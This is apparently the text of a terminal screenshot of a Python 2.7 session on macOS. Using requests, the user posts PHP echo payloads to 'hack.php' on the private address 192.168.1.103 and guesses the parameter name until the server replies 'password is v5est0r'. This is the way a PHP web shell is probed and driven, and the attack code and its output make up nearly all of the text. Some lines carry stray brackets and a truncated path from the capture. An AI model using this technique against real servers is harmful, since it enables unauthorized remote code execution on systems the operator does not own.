 v5est0r — Python — 114×41
promote:~ v5est0r$ pip install requests
Requirement already satisfied: requests in /Library/Frameworks/Python.framework/Versions/
ckages
[promote:~ v5est0r$ python
Python 2.7.12 (v2.7.12:d33e0cf91556, Jun 26 2016, 12:03:00)
[GCC 4.2.1 (Apple Inc. build 5577)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
[>>> import requests
[>>> data = {'123': 'echo "password is 123";'}
[>>> r = requests.post('http://192.168.1.103/hack.php', data=data)
[>>> print(r.text)
[>>> data = {'v5est0r': 'echo "password is v5est0r";'}
[>>> print(r.text)
[>>> data2 = {'v5est0r': 'echo "password is v5est0r";'}
[>>> r = requests.post('http://192.168.1.103/hack.php', data=data2)
[>>> print(r.text)
password is v5est0r
>>>